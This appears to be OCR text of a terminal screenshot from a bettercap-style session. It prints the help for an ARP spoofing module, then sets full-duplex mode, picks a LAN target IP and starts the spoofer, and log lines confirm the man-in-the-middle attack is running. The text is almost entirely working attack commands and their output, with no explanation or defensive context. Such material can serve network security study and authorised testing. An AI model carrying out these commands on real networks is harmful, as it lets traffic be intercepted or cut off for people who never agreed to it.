 anonymous@keshi-hacker: ~
File Actions Edit View Help
anonymou...acker: ~ × anonymo...cker: ~ × anonymou...acker: ~ × anonymo...cker: ~ × anonymou...acker: ~ ×
192.168.30.0/23 > 192.168.31.248 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if
the router has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only
connections going to and coming from the external network. (default=false)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=fa
lse)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nm
ap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (d
efault=)
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.fullduplex true
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.targets 192.168.31.157
192.168.30.0/23 > 192.168.31.248 » arp.spoof on
192.168.30.0/23 > 192.168.31.248 » [13:22:36] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router
has ARP spoofing mechanisms, the attack will fail.
192.168.30.0/23 > 192.168.31.248 » [13:22:36] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.30.0/23 > 192.168.31.248 »